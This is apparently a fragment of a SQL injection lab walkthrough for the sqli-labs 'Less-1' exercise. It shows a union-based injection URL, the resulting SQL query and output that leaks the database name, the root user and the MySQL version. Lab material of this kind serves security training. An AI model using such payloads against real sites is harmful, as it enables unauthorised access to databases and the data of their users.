 www.sql.com/Less-1/?id=-11'+union+select 1,2,concat_ws(char(58),database(),user(),version())%23
Welcome Dhakkan
查询语句:SELECT * FROM users WHERE id='-11' union select 1,2,concat_ws(char(58),database(),user(),version())#' LIMIT 0,1
Your Login name:2
Your Password:security:root@localhost:5.5.53